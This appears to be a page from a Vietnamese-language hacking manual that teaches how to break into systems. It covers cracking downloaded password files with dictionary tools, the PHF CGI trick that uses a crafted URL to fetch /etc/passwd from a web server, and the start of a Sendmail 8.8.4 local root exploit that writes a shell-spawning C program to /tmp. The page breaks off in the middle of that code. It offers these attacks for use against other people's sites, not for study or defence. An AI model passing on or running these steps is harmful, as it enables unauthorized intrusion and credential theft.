 http://wWw.Hack.Cf Page 148
mã hóa bình thường từ shadowed pw file. Bây giờ chúng ta sẽ nói về bẻ nó.
Bẻ password cũng không quá phức tạp, mặc dù các files khác nhau đối với mỗi hệ
thống.
1. Đầu tiên phải có password file bằng cách download hay copy nó.
2. Kế tiếp tìm chương trình crack password và chương trình tạo dictionary. Có thể nói
gần như không thể tìm chương trình crack nhưng cũng có thể có vài cái tốt. Bạn nên
dùng Cracker Jack, John the Ripper, Brute Force Cracker, hoặc Jack the Ripper. Bây
giờ phải có chương trình tạo dictionary hoặc dictionary file... Khi chạy chương trình
bẻ khóa sẽ hỏi bạn password file. Bạn dùng chương trình tạo dictionary để tạo. Bạn
có thể tải ở hầu như tất cả các trang hacker. Chương trình tạo dictionary tất cả các
cách có thể để ghép các ký tự do bạn chọn (ASCII, caps, lowercase, hoặc số).
3. Chạy chương trình crack, làm theo các hướng dẫn.
Kỹ thuật PHF
Kỹ thuật PHF là cách dễ nhất để lấy password files (mặc dù không hoạt động trong
hơn 95% trường hợp). Để thực hiện chỉ cần nhập vào browser:
[quote]
http://webpage_goes_here/cgi-bin/phf?Qalia...t%20/etc/passwd
[/quote]
Thay thế webpage_goes_here với tên của trang. Thí dụ bạn muốn lấy pw file trong
www.webpage.com thì bạn đánh:
[quote]
http://www.webpage.com/cgi-bin/phf?Qalias=...t%20/etc/passwd
[/quote]
là xong! Chỉ việc ngồi chờ và copy (nếy nó hoạt động).
Telnet và khai thác điểm yếu (exploits)
Tốt nhất là bạn nên có 1 account trên trang muốn tấn công (nếu có thể) và xem xét
kỹ trang đó. Những lỗ hổng bảo mật hay lỗi trong hệ hống thường cho phép bạn xâm
nhập vào root. Có nhiều lỗ hổng khác nhau và bạn có thể xét riêng lẻ chúng. Tôi liệt
kê một số lỗ hổng.
Lỗ hổng này là Sendmail v.8.8.4
Nó tạo một chương trình ở /tmp/x và có thể chạy như root. Đây là cách set up nó:
[quote]
cat << _EOF_ >/tmp/x.c
#define RUN "/bin/ksh"
#include<stdio.h>
main()
{
execl(RUN,RUN,NULL);
}
 